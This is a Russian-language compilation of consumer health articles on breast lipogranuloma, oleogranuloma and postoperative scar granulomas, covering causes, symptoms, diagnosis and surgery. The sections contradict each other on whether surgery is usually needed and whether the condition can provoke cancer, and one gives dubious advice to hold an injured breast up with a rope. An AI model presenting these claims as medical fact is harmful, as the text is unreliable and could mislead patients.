<p><iframe width="500" height="281" src="https://youtube.com/embed/9vEVHIstwd4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Дополнительно назначается:</p>
<ul>
<li>Термография. Когда на разных участках груди фиксируются температурные изменения. Значительная разница в них обычно говорит о патологии.</li>
<li>Трансиллюминация. Через молочные железы пропускаются световые волны. Разные ткани по-особому задерживают их.</li>
<li>Аспирация. Метод позволяет установить характеристики опухоли. В образование вводится игла. При кисте жидкость извлекается. Если новообразование из плотных масс, врач получает необходимое количество клеток для дальнейшего изучения.</li>
</ul>
<h3>Лечение липогранулемы молочной железы</h3>
<p>Самоизлечивание наблюдается в исключительных случаях.</p>
<p>Практически во всех случаях назначается плановая операция, в ходе которой выполняется иссечение опухоли в пределах здоровых тканей.</p>
<p>Несмотря на то что липогранулема не перерастает в рак, она может его спровоцировать, поэтому врачи рекомендуют обращаться при любых подозрениях на опухоль.</p>
<blockquote>
<p>В последнее время стали предлагаться и нехирургические методы воздействия. Среди основных — радиоволновое удаление. В процессе используются высокочастотные волны, которые убирают липому без шрамов.</p>
</blockquote>
<p>Возможно использование лазера. В этих двух случаях на коже не остается заметных рубцов или отеков. После удаления опухоли назначаются антибиотики, противовоспалительные и поддерживающие иммунитет препараты.</p>
<h3>Профилактика</h3>
<p>Профилактические мероприятия основаны на регулярном прохождении осмотров у маммолога, своевременное проведение УЗИ молочных желез. Следует избегать травматизацию груди.</p>
<p>Если лечение было проведено на железе, используется специальный бандаж, который поддерживает грудь в нормальном положении.</p>
<p>Особое внимание уделяется и поддержанию нормального гормонального уровня. Положительное влияние на организм и здоровье молочной железы оказывает правильное питание, регулярная половая жизнь, положительные эмоции, физические нагрузки.</p>
<blockquote>
<p>Прогноз при липогранулеме благоприятный. Это связано с тем, что сама по себе опухоль доброкачественная, а вовремя проведенная операция предупреждает повторного развития заболевания.</p>
</blockquote>
<p>Женщины, которым был поставлен такой диагноз имеют все шансы на полное выздоровление.</p>
<p>Источник: <span class="hidden-link" data-link="https://healthierworld.ru/molochnaya-zheleza/granulema-molochnoj-zhelezy-chto-eto-takoe.html">https://healthierworld.ru/molochnaya-zheleza/granulema-molochnoj-zhelezy-chto-eto-takoe.html</span></p>
<h2>Образование гранулемы послеоперационного рубца</h2>
<p></p>
<p>Поражение тканей происходит за счет проникновения в организм веществ, способных вызвать инфицирование с последующим воспалением. Очаг воспалительного процесса и называют гранулемой.</p>
<p> После операции некоторые пациенты замечают новообразование в районе швов.</p>
<p> Гранулема послеоперационного рубца в большинстве случаев образуется по причине использования хирургами нерассасывающихся нитей для наложения швов.</p>
<h3>Причины</h3>
<ul>
<li>Уплотнение небольшого размера может появиться вследствие недавно проведенной операции. Новообразование локализуется как снаружи, так и внутри рубца. Размер такого уплотнения редко достигает больших размеров, зачастую гранулема на рубце на ощупь как горошинка или бугорок.</li>
<li>Причина появления гранулематозного уплотнения кроется в применении нерассасывающихся материалов при наложении шва на рану. Прочая симптоматика, вроде болезненных ощущений и повышенной температуры отсутствует. Поводов для беспокойства в таком случае нет. Уплотнение носит доброкачественный характер и исчезнет самостоятельно в течение небольшого промежутка времени.</li>
<li>Еще одной причиной гранулемы может стать попадание в рану инородных частиц вроде талька и крахмала, которые используются для резиновых перчаток. При несоблюдении санитарных правил во время оперативного вмешательства в организм могут проникнуть и микробы, способные спровоцировать начало воспалительного процесса.</li>
<li>Инфицирование тканей микроорганизмами, безусловно, будет иметь свои последствия. Отмечается повышение температуры тела, общее недомогание, боль в прооперированной области. В таком случае потребуется срочная консультация врача для подбора необходимого лечения. Не стоит прибегать к домашнему лечению народными методами. Есть риск развития серьезных осложнений.</li>
</ul>
<p>Покраснение кожных покровов, высокая температура, острая боль – все эти признаки могут свидетельствовать о появлении гноя. Рекомендуется пройти осмотр и дополнительные обследования для дифференциации гранулемы от серомы или свища.</p>
<p><strong>Липогранулема молочной железы, так называемая стеатогранулема, может развиваться как следствие хирургического вмешательства, будь то пластика груди или секторальная резекция.</p>
<p></strong> Представляет собой жировой некроз липоцитов. Липогранулема молочной железы также может появиться при получении травм.</p>
<p> Травмирование приводит к нарушению кровообращения внутри железы, что и становится причиной развития воспалительного процесса.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/Sgou9iXDRrE?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Гранулематозные образования могут появляться бессимптомно. По этой причине необходимо регулярно проводить пальпацию в области шва, чтобы была возможность диагностировать уплотнение на ранних этапах.</p>
<h3>Симптомы и возможные осложнения</h3>
<p>Симптоматика у гранулемы достаточно явная, но на нее в большинстве случаев пациенты не обращают внимание. Именно поэтому рекомендуется первые месяцы после оперативного вмешательства любого рода посещать врача для осмотра швов.</p>
<p>Основные симптомы:</p>
<ul>
<li>покраснение кожных покровов различного характера от светло-розового до бурого цвета</li>
<li>появление розового узелка внутри или снаружи рубца</li>
<li>шероховатость кожи в области шва</li>
<li>болезненные ощущения при пальпации</li>
<li>повышение температуры тела</li>
<li>общее недомогание: повышенная утомляемость, слабость</li>
</ul>
<p><strong>Осложнением гранулемы может стать ее деструкция.</strong> Капсула лопается, вследствие чего в месте воспаления может наблюдаться вытекание жидкости под воздействием нагноения. Лопнувшая гранулема может стать причиной развития свищей. Распадаясь, капсула выделяет гной, который провоцирует появление язвочек, кист и прочих патологических образований.</p>
<p>Еще одним возможным осложнением является гранулематозный мастит, который в большинстве своем встречается в послеродовом периоде. Однако возможно его появление и после операции на груди. Характеризуется образованием гранулематозных капсул внутри долек молочной железы. В некоторых случаях гранулематозные признаки свидетельствуют о карциноме грудной железы.</p>
<p>Серьезных осложнений гранулема на постоперационном рубце иметь не может, если диагностика и лечение были проведены своевременно.</p>
<p> <strong>Игнорирование проблемы нередко приводит к накоплению в капсуле новообразования гноя, который представляет собой опасность.</p>
<p></strong> Однако в большинстве случаев уплотнение рассасывается без посторонней помощи. Единственное, что необходимо – это отслеживать состояние гранулемы.</p>
<h3>Диагностика</h3>
<p>Для диагностики гранулемы постоперационного рубца достаточно провести три основных процедуры:</p>
<ul>
<li>анамнез</li>
<li>внешний осмотр</li>
<li>пальпация</li>
</ul>
<p>Однако при наличии серьезных симптомов, вроде высокой температуры и острой боли, потребуется дифференциальная диагностика для исключения разнообразных патологий.</p>
<p>Основные методы, используемые для дифференциации:</p>
<ol>
<li>Аспирация – процедура практически безболезненная и проводимая без участия наркоза. Внутрь уплотнения вводится игла и производится забор биоматериала – жидкости или части клеток. Процедура позволяет изучить структуру и консистенцию новообразования и дифференцировать кисту от гранулемы. Извлеченный материал отправляется в лабораторию для изучения природы новообразования.</li>
<li>Ультразвуковое исследование – позволяет отличить гранулему от злокачественной опухоли.</li>
<li>Биопсия – процедура, направленная на извлечение биоматериала из уплотнения при помощи иглы для дальнейшего исследования на предмет наличия раковых клеток.</li>
<li>Маммография – процедура проводится при изучении характера уплотнения в молочной железе. Маммография позволяет исключить или подтвердить наличие рака грудной железы, а также дает сведения о характере, структуре и стадии развития патологии.</li>
</ol>
<h3>Лечение и профилактика</h3>
<p>Как уже говорилось ранее, гранулемы постоперационного рубца не опасны для здоровья и проходят без всякого лечения. Только в случаях, когда появляется какой-либо дискомфорт, а симптомы ярко выражены, следует обратиться к специалисту и начать лечение.</p>
<p>Гранулема постоперационного рубца может негативно влиять на состояние и функционирование находящихся рядом органов и тканей. Локализация в одном месте большого количества гранулем нередко приводит к дисфункции кровообращения.</p>
<p> В таком случае потребуется провести иссечение соединительной ткани гранулематозного новообразования и рубца.</p>
<blockquote>
<p> Если же узелок образовался по причине шовного материала, то во время иссечения дополнительно проводят извлечение оставшихся нитей во избежание возникновения рецидивов.</p>
</blockquote>
<p><strong>Перед хирургическим вмешательством пациенту необходимо пройти МРТ и УЗИ воспаленной области, а также сдать анализ крови на предмет наличия инфекции в организме.</p>
<p></strong> Операция проводится под местным или общим наркозом. Восстановление после оперативного вмешательства достаточно быстрое. Многие пациенты уезжают домой уже на следующий день.</p>
<p> При подозрении на какие-либо осложнения врач может оставить пациента под наблюдением еще несколько дней.</p>
<p>Врач назначает антибактериальные и противовоспалительные медикаменты после операции. Обычно это мази, которыми необходимо обрабатывать швы. Для обработки области шва потребуется дезинфекция рук и стерильные перчатки.</p>
<p><strong>В качестве профилактики гранулемы постоперационного рубца врачи настоятельно рекомендуют в первые месяцы после хирургического вмешательства регулярно сдавать анализы на предмет наличия микроорганизмов и воспаления в организме.</strong></p>
<p>Во избежание образования гранулем после операции желательно использование рассасывающегося материала. Проконсультируйтесь с врачом заранее и подберите гипоаллергенные нити для швов. Иногда узелки на рубце становятся причиной аллергической реакции.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/gA3NawEJk88?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Врачи советуют серьезно заниматься укреплением иммунитета. Высокий иммунитет станет защитником от новообразований, следующих за оперативным вмешательством. И самое главное – забудьте о самолечении и народных методах, когда дело касается серьезных патологий.</p>
<p>Источник: <span class="hidden-link" data-link="https://bolivgrudi.ru/patologicheskaya-mastodiniya/granulema-posleoperacionnogo-rubca.html">https://bolivgrudi.ru/patologicheskaya-mastodiniya/granulema-posleoperacionnogo-rubca.html</span></p>
<h2>Все об олеогранулеме молочной железы после операции: основные симптомы, причины возникновения, лечение и прогноз</h2>
<p></p>
<p>Олеогранулема молочной железы представляет собой уплотнение, формирующееся в результате внешнего воздействия на ткани молочной железы. Она может быть вызвана травматическим повреждением молочной железы, проведенной операцией или инородным телом, попавшим в железу.</p>
<p>Патологическое воздействие на жировую клетчатку приводит к тому, что липоциты прекращают функционировать и начинается воспалительный процесс. В пораженной области формируются участки, состоящие из соединительной ткани. Очаг, в котором возникает воспалительный процесс, со временем превращается в уплотнение.</p>
<blockquote>
<p>Очаги некроза могут спровоцировать появление кистозных полостей и развитие вторичной инфекции. При отсутствии лечения возникает риск разрушения жировой клетчатки.</p>
</blockquote>
<p>В медицине данная патология известна и под другими названиями – липорганулема, жировой некроз молочной железы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/vidy/lechenie-raka-shejki-matki-v-izraile.html" target="_blank" rel="nofollow" class="ufd3ffccd5c63b87570988d9e4f83e1af"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufd3ffccd5c63b87570988d9e4f83e1af { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd3ffccd5c63b87570988d9e4f83e1af:active, .ufd3ffccd5c63b87570988d9e4f83e1af:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd3ffccd5c63b87570988d9e4f83e1af { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd3ffccd5c63b87570988d9e4f83e1af .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufd3ffccd5c63b87570988d9e4f83e1af .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd3ffccd5c63b87570988d9e4f83e1af:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Лечение рака шейки матки в израиле</span></div></a></div><h3>Риск возникновения</h3>
<p>Олеогранулема молочной железы – это доброкачественное образование, которое по внешним признакам может напоминать онкозаболевание. Однако при раке груди новообразование сопровождается выделениями из соска. Кожа на поверхности груди уплотняется или сморщивается. Наблюдается втяжение ореолы соска, которое также может быть признаком олеогранулемы.</p>
<p>При благоприятных условиях патология протекает без видимых признаков и со временем исчезает, не причиняя вред здоровью. В запущенной стадии, когда формируются свищи с гнойным содержимым внутри железы, риск развития необратимых последствий возрастает.</p>
<p>При подозрении на воспаление необходимо обратиться к специалисту, чтобы исключить риск развития рака. Точный диагноз возможно установить только при проведении подробного обследования с применением различных лабораторных методов.</p>
<p>Важно знать, что олеогранулема не вызывает развитие онкологических заболеваний.</p>
<h3>Причины</h3>
<p>Патологические изменения, приводящие к образованию уплотнения на молочной железе, связаны с нарушением кровоснабжения груди. Оно формируется постепенно, на первой стадии никак не проявляя себя.</p>
<p>Чаще всего причиной формирования фиброзных очагов являются:</p>
<ul>
<li>Хирургические <strong>операции</strong> различного характера, в том числе связанные с пластикой при вживлении имплантов.</li>
<li>Применение <strong>гелей,</strong> мазей, нитей, силикона.</li>
<li><strong>Облучение</strong> при комплексном лечении злокачественных образований в области груди.</li>
<li><strong>Травматическое</strong> повреждение вследствие механического воздействия (при ударе, падении).</li>
</ul>
<p>К факторам риска, которые при определенных обстоятельствах способны вызвать воспалительный процесс, относятся:</p>
<ul>
<li>Заболевания и <strong>воспалительные</strong> процессы в области груди (мастит, мастопатия, лактостаз, панникулит, узелковой полиартериит).</li>
<li><strong>Биопсия</strong> тканей.</li>
<li>Резкое снижение <strong>веса.</strong></li>
<li>Нарушение <strong>гормонального</strong> фона.</li>
<li><strong>Инфекционные</strong> процессы в организме.</li>
</ul>
<p>Заметив любое новообразование в области груди, необходимо обратиться к врачу, чтобы исключить вероятность развития злокачественного элемента и приступить к лечению.</p>
<h3>Разновидности</h3>
<p>В современной медицинской науке в зависимости от причины возникновения и скорости протекания воспалительного процесса выделяются следующие разновидности заболевания:</p>
<ul>
<li><strong>инъекционная</strong> (искусственная) олеогранулема (введение под кожу масел, жиров, нитей);</li>
<li><strong>посттравматическая</strong> (травматические повреждения груди, последствия неудачно сделанного массажа);</li>
<li><strong>околовоспалительная</strong> (формирование рядом с очагом воспаления);</li>
<li><strong>спонтанная</strong> (причины неизвестны).</li>
</ul>
<p>Данная классификация является общепринятой. Независимо от того, что стало причиной заболевания, важно вовремя обратить внимание на симптоматику и обратиться за медицинской помощью.</p>
<p>Инъекционная, посттравматическая, околовоспалительная формы заболевания формируются в том месте, которое было травмировано или делались инъекции. Спонтанная опухоль затрагивает любую часть тела, иногда симметрично на теле, ограничивая жизнедеятельность органа, находящегося в непосредственной близости.</p>
<h3>Симптомы</h3>
<p>Признаки олеогранулемы могут быть обнаружены женщиной самостоятельно. Обычно это происходит, когда уплотнение не только прощупывается, но и становится заметным.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/fV0j6Rc_LcM?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Первая стадия заболевания сопровождается такими признаками, как:</p>
<ul>
<li><strong>Гладкий</strong> или шероховатый, круглый или овальный, безболезненный узел в подкожном пространстве железы или около соска. Размеры узла могут достигать в диаметре до 2 см.</li>
<li>Уплотнение <strong>бесцветное,</strong> может исчезать через какое-то время.</li>
</ul>
<p>Если болезнь прогрессирует, воспалительный процесс сопровождается более серьезной симптоматикой:</p>
<ul>
<li>Узел заметно <strong>увеличивается</strong> в размерах.</li>
<li>Появляется <strong>боль</strong> и ощущения дискомфорта в области грудной клетки.</li>
<li>Возможно образование <strong>неровностей</strong> и бугристости, медная окраска места поражения.</li>
<li>Над опухолью возникает <strong>втягивание</strong> кожи, по виду напоминающее корку лимона.</li>
<li>Увеличиваются и болят <strong>лимфоузлы.</strong></li>
</ul>
<p>В запущенном состоянии при отсутствии лечения нарушается процесс кровообращения, появляются язвочки, а со временем и свищи, через которые выделяется гнойное содержимое.</p>
<p>Температура тела повышается, появляется чувство недомогания и общая слабость организма. Общие симптомы свидетельствуют о том, что воспалительный процесс перешел в активную форму.</p>
<h3>Диагностика</h3>
<p>Точный диагноз ставится после обследования у трех специалистов – маммолога, хирурга и онколога. Диагностика включает в себя несколько этапов. На первичном приеме врач проводит визуальный осмотр и пальпацию. Могут понадобиться результаты УЗИ и маммографии.</p>
<p>При подозрении на олеогранулему важно провести обследование на выявление природы новообразования. Необходимо взять пункцию для проведения гистологических и цитологических анализов.</p>
<table>
<tr>
<td>Маммография</td>
<td>Диагностируется наличие образования менее 20 мм, которое приобретает чаще всего округлую форму. Обнаружение тонкой плотной оболочки вокруг гранулемы исключает возможность наличия рака. Иногда находят скопления извести ­(кальцинаты) в узловом очаге.</td>
</tr>
<tr>
<td>Ультразвуковое исследование</td>
<td>При доброкачественном образовании выявляется очаг, эхогенность (плотность) которого повышена. Его поверхность или однородная, или содержит полости (кисты).Устанавливается размер уплотнения, а также область железы, вовлеченная в патологический процесс.</td>
</tr>
<tr>
<td>Цитология структур клеток и гистология биоптата из ткани железы</td>
<td>Самые информативные диагностические методы. Исследование клеток пораженного участка позволяет установить воспалительные процессы, происходящие в глубинных тканях, опровергнуть или подтвердить рак.</td>
</tr>
</table>
<h3>Лечение</h3>
<p>Лечение олеогранулемы молочной железы осуществляется хирургическим путем. Проведению операции предшествует подготовительный процесс, предполагающий подробное обследование области грудной клетки.</p>
<p>Пациентке необходимо сдать расширенный анализ крови (общий, на биохимические показатели, сифилис, ВИЧ-инфекцию, гепатиты), сделать флюорографический снимок и ЭКГ. Необходимо отказаться от приема лекарственных средств, которые разжижают кровь, а также не пить и не есть в день проведения операции.</p>
<p>Медикаментозная терапия олеогранулемы является малоэффективной. Лекарственные препараты применяются лишь в качестве вспомогательной терапии на этапе подготовки к хирургическому вмешательству, а также для снятия симптомов заболевания. Тот же эффект имеют средства народной медицины, которые не решают проблему, а лишь временно избавляют от неприятных симптомов.</p>
<blockquote>
<p>На подготовительном этапе может быть назначена терапия антибиотиками. Если имеются признаки воспалительного процесса, нужно избавиться от инфекции путем курсового приема препаратов.</p>
</blockquote>
<p>После проведения операции назначаются препараты, стабилизирующие гормональный фон и восстанавливающие иммунитет.</p>
<p>Хирургическое вмешательство при лечении олеогранулемы представляет собой проведение секторальной резекция молочной железы, которая не предполагает удаление лимфоузлов.</p>
<p>С помощью УЗИ определяется месторасположение патологического участка и после пальпации уплотнения на поверхности кожи делается разметка. Выполняется разрез в виде овала с разведением краев раны в стороны.</p>
<blockquote>
<p>Извлечение уплотнения происходит вместе с количеством здоровых клеток.</p>
</blockquote>
<p>Любые манипуляции в области груди и грудной клетки должны проводиться с осторожностью и в соответствии со строгими показаниями. После оперативного вмешательства возможен риск повторного образования гранулемы послеоперационного рубца молочной железы, когда на месте разрезов и формирования рубцов начинает накапливаться жировая ткань.</p>
<h3>Прогноз и последствия</h3>
<p>В большинстве случаев образовавшееся уплотнение не беспокоит пациенток и проходит самостоятельно. Если ситуация ухудшается или формируется несколько узлов, требуется проведение хирургической операции по удалению патологического образования. Очаг воспаления купируется, исключается вероятность развития рака молочной железы.</p>
<p>Нарушения в проведении хирургических действий может вызвать инфицирование раны. При любых симптомах воспалительного процесса в организме в послеоперационный период необходимо показаться врачу.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/biCZNAciXYs?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Липогранулема после операции требует тщательного медицинского наблюдения и выполнения пациенткой всех рекомендаций.</p>
<p>Своевременная диагностика заболевания позволяет избежать развития серьезных осложнений. Важно пройти обследование при первых признаках патологии.</p>
<h3>Профилактика</h3>
<p>Чтобы не допустить развитие воспалительного процесса, связанного с образованием различного рода уплотнений, важно оберегать грудь от <strong>травм</strong> и механического воздействия.</p>
<p>В случае возникновения травмы груди необходимо срочно обратиться к врачу. При этом молочная железа должна быть зафиксирована в приподнятом состоянии с помощью веревки.</p>
<p>Женщинам с <strong>пластической</strong> операцией в области груди нужно четко следовать инструкциям врача. Любая пластика несет в себе потенциальную опасность. Поэтому, решившись на подобные изменения, тщательно проанализируйте все плюсы и минусы, а также возможный риск. Проводить операционные процедуры нужно в специализированных клиниках.</p>
<blockquote>
<p>Если установлены <strong>импланты,</strong> или грудь подтянута с помощью специальных гелей или нитей, врач назначает регулярные обследования, чтобы исключить развитие воспалительного процесса. При любых изменениях состояния, появлении малейшего дискомфорта или болевых ощущений, важно незамедлительно обратиться к специалисту.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://onkologia.ru/dobrokachestvennie-opuholi/molochnaya-zheleza/olegranulema-molochnoy-zhelezyi-norma-ili-patologiya/">https://onkologia.ru/dobrokachestvennie-opuholi/molochnaya-zheleza/olegranulema-molochnoy-zhelezyi-norma-ili-patologiya/</span></p>
<h2>Обнаружили уплотнение в молочной железе? Это может быть олеогранулема</h2>
<p></p>
<p>Олеогранулема – компактное узловое образование, которое формируется в ответ на повреждение тканей молочной железы. Под действием травмирующих факторов на подкожную жировую клетчатку липоциты (жировые клетки) некротизируются и вызывают воспаление.</p>
<p> В результате воспалительной реакции в области поражения формируется соединительная ткань. Олеогранулема может быть похожа на рак груди. Точный диагноз устанавливается по данным биопсии. Другие названия патологии – липогранулема и жировой некроз молочной железы.</p>
<p> Это не опухоль и не жировик (липома).</p>
<p>Патология не вредит здоровью и часто протекает бессимптомно и с течением времени исчезает самостоятельно. Однако при появлении узлового образования в груди все же необходимо обратиться к маммологу, чтобы исключить рак и другую патологию.</p>
<h3>Отличия от других заболеваний</h3>
<p>Первая мысль при обнаружении женщиной уплотнения в груди, что это онкозаболевание. Рак молочной железы часто сопровождается следующими симптомами:</p>
<ul>
<li>выделения из соска;</li>
<li>втяжение ареолы;</li>
<li>утолщение или сморщивание кожи на поверхности груди.</li>
</ul>
<p>Описанные симптомы не встречаются при олеогранулеме, за исключением возможного втяжения соска.</p>
<p>Внутри липогранулемы может сформироваться жировая киста – доброкачественное образование, состоящее из мягкой жировой ткани, окруженной плотной стенкой, которая может подвергаться обызвествлению. Такие кисты образуются без видимой причины, а также после операций на железе или ее травм. Они проходят самостоятельно. Если же киста болезненна, ее пунктируют и удаляют содержимое.</p>
<h3>Причины патологических изменений и факторы риска</h3>
<p>Главные причины возникновения процесса – хирургическое вмешательство, облучение или травма молочной железы. Травматизация тканей последней или операция приводит к нарушению кровоснабжения долек железы. Они не получают необходимого количества кислорода и погибают.</p>
<p> Организм высвобождает специальные ферменты, чтобы разрушить погибшие клетки. В результате их деятельности сначала возникает воспаление, а затем на месте поражения формируется рубцовая ткань. Из погибших клеток также освобождается жир, который наполняет кистозную полость.</p>
<p> В результате этих двух процессов образуется уплотнение, именуемое олеогранулемой.</p>
<p>Вероятность формирования фиброзных очагов возрастает после таких процедур, как:</p>
<ul>
<li>биопсия тканей;</li>
<li>лампэктомия;</li>
<li>мастэктомия;</li>
<li>пластика груди, в том числе с применением экспандеров;</li>
<li>уменьшение железы и удаление имплантов.</li>
</ul>
<p>Чаще страдают пожилые женщин с большой грудью. Например, у них может сформироваться олеогранулема послеоперационного рубца молочной железы, возникшего после удаления органа по поводу злокачественной опухоли. Такое состояние не опасно.</p>
<p>Значительно реже липогранулема развивается при:</p>
<ul>
<li>длительном приеме антикоагулянтов, например, Варфарина;</li>
<li>мастите;</li>
<li>расширении протоков железы;</li>
<li>узелковом полиартериите;</li>
<li>болезни Вебера-Христиана;</li>
<li>панникулите.</li>
</ul>
<p>Патология наблюдается у 6-10 женщин из 1000, составляя 2,75% всех заболеваний молочной железы. Средний возраст пациенток – 50 лет.</p>
<h3>Симптомы</h3>
<p>Узел образуется под кожей железы или возле соска. Обычно он гладкий, округлый и безболезненный, диаметром до 2 см.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/vidy/rakovyj-antigen-chto-eto.html" target="_blank" rel="nofollow" class="u983f28079df3b9f0cdb4de7ce0bd1a74"><!-- INLINE RELATED POSTS 3/3 //--><style> .u983f28079df3b9f0cdb4de7ce0bd1a74 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u983f28079df3b9f0cdb4de7ce0bd1a74:active, .u983f28079df3b9f0cdb4de7ce0bd1a74:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u983f28079df3b9f0cdb4de7ce0bd1a74 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u983f28079df3b9f0cdb4de7ce0bd1a74 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u983f28079df3b9f0cdb4de7ce0bd1a74 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u983f28079df3b9f0cdb4de7ce0bd1a74:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Раковый антиген - что это?</span></div></a></div><p><iframe width="500" height="281" src="https://youtube.com/embed/CfnAHgfHzeU?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>В более тяжелых случаях гранулема может быть неровной и фиксированной к коже, сопровождаться покраснением, болезненностью, втяжением кожного покрова. В этом случае требуется тщательная диагностика для исключения рака.</p>
<h3>Диагностика</h3>
<p>Нередко олеогранулему обнаруживает сама пациентка. При этом следует обратиться к врачу, который назначит маммографию или УЗИ железы. Для исключения раковой опухоли проводится пункционная биопсия.</p>
<p>При маммографии образование имеет округлую или неправильную форму размером менее 2 см. Иногда оно окружено тонкой плотной капсулой, что позволяет предварительно отличить его от раковой опухоли. При утолщении или неровности такой оболочки врач обязательно должен исключить злокачественный процесс. Часто находят кальцинаты – скопления извести в гранулеме.</p>
<p>При УЗИ жировой некроз определяется как подкожный очаг с повышенной эхогенностью (плотностью), нехарактерной для рака. Внутри него могут визуализироваться полости – кисты – или он может быть однородным. Гиперэхогенность характерна лишь для 0,8% всех злокачественных опухолей груди, среди них инвазивный протоковый и дольковый рак, лимфома, ангиосаркома, липосаркома.</p>
<p>Одним из основных способов диагностики олеогранулемы является маммография</p>
<blockquote>
<p>МРТ-исследование не назначается, поскольку оно не дает убедительных доказательств отсутствия рака, а стоит дороже. При этом исследовании обнаруживается очаг жирового некроза с тонким ободком вокруг него.</p>
</blockquote>
<p>Компьютерная томография также не входит в стандартное обследование при данной патологии. Если же она проводится по поводу другого заболевания груди, признаками олеогранулемы могут быть наличие жидкого жира, фиброзной ткани вокруг него и воспаления. Кальцинаты начинают определяться лишь при достижении ими крупного размера.</p>
<p>Основные способы диагностики – маммография и биопсия с гистологическим исследованием.</p>
<h3>Лечение</h3>
<p>Липогранулема в большинстве случаев не требует лечения и проходит самопроизвольно. При появлении болезненности можно принять обезболивающее средство (Ибупрофен), сделать легкий массаж, приложить теплый компресс. Согревающие компрессы можно использовать неоднократно, накладывая их на 30 минут через каждые 4 часа.</p>
<p>Удаление олеогранулемы молочной железы проводится очень редко, лишь при больших размерах образования или повышенной тревожности пациентки. Во время операции иссекается небольшой участок ткани, содержащий гранулематозный узел.</p>
<p>Лечение может быть дополнено пункционной биопсией, если внутри образования имеется киста с жидким содержимым. После опорожнения полости киста спадается, а липогранулема уменьшается в размере.</p>
<p><strong>Как удаляют олеогранулему?</strong></p>
<blockquote>
<p>Перед операцией сдаются обычные анализы крови – общий, биохимический, на гепатиты и ВИЧ-инфекцию, сифилис. Проводится флюорография или рентгенография грудной клетки и ЭКГ. Подготовка включает отказ от использования препаратов, разжижающих кровь, и отказе от приема пищи и воды в день операции.</p>
</blockquote>
<p>Выполняется секторальная резекция молочной железы без удаления лимфоузлов. Операция проводится под местной анестезией с применением новокаина или других анестетиков.</p>
<p>Предварительно на железу наносится разметка по данным УЗИ для точного определения расположения узла. Уплотнение пальпируют и выполняют над ним разрез кожи в виде вытянутого овала. Края раны разводят в стороны.</p>
<p>После определения границ узла одну или несколько долек удаляют в виде клина. Олеогранулема извлекается вместе с небольшим количеством здоровой ткани. Полученный материал направляется в лабораторию для гистологического исследования, необходимого для исключения рака.</p>
<p>Секторальная резекция молочной железы</p>
<blockquote>
<p>Пересеченные сосуды коагулируют, останавливая кровотечение, затем накладывают несколько швов на ткань железы, а затем на кожу. В ране оставляют небольшой дренаж на 1-2 дня.</p>
</blockquote>
<p>Операция длится около получаса. Технически она несложна и редко вызывает осложнения. После нее пациентка находится в стационаре 2-3 дня. В ближайший послеоперационный период назначаются антибиотики и обезболивающие средства. Швы удаляются через неделю.</p>
<p>Возможные осложнения – инфицирование послеоперационной раны, образование гигромы или грубого рубца. При появлении лихорадки, отека, покраснения железы, усиления боли в ней в течение месяца после вмешательства необходимо срочно обратиться к хирургу.</p>
<h3>Прогноз и последствия</h3>
<p>У большинства женщин уплотненный очаг проходит самостоятельно. Если этого не происходит, проводится его удаление хирургическим путем. После исчезновения или удаления жирового некроза он не рецидивирует и не увеличивает риск развития рака молочной железы.</p>
<p>Хотя липогранулема – доброкачественное безвредное образование, женщина должна обратить на нее внимание и обследоваться у врача. Особенно это необходимо в случае появления нескольких узлов, сохранения очага в течение длительного времени и усиливающейся болезненности.</p>
<p>Источник: <span class="hidden-link" data-link="https://ginekolog-i-ya.ru/oleogranulema-molochnoj-zhelezy.html">https://ginekolog-i-ya.ru/oleogranulema-molochnoj-zhelezy.html</span></p>
<h2>Олеогранулема и лигатурная гранулема послеоперационного рубца</h2>
<p></p>
<p>В медицинской практике часто встречается понятие «гранулема». Что означает это слово?</p>
<h3>Гранулема</h3>
